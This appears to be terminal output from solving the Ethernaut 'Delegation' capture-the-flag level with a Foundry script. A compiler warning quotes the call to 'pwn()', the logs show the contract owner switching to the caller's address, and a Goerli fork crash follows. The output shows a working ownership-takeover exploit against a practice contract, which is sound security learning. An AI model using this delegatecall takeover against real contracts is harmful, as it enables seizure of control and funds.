 Compiler run successful with warnings:
Warning (9302): Return value of low-level calls not used.
--> script/DelegationSolution.s.sol:15:9:
|
15 | address(delegationInstance).call(abi.encodeWithSignature("pwn()"));
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
Script ran successfully.
== Logs ==
Owner before: 0xF781b45d11A37c51aabBa1197B61e6397aDf1f78
Owner after: 0x9cc6d4d0d1aac085fF54f254d206D9890F60338C
My Address: 0x9cc6d4d0d1aac085fF54f254d206D9890F60338C
## Setting up (1) EVMs.
The application panicked (crashed).
Message: Could not instantiate fork environment:
Could not instantiate forked environment with fork url: https://rpc.ankr.com/eth_goerli
Context:
- Failed to get block for block number: 9940066
latest block number: 9940065
Location: crates/forge/bin/cmd/script/executor.rs:289
This is a bug. Consider reporting it at https://github.com/foundry-rs/foundry
Backtrace omitted. Run with RUST_BACKTRACE=1 environment variable to display it.
Run with RUST_BACKTRACE=full to include source snippets.
[1] 65379 abort forge script script/DelegationSolution.s.sol
➜ ethernaut-foundry-solutions-johnnytime git:(main) ×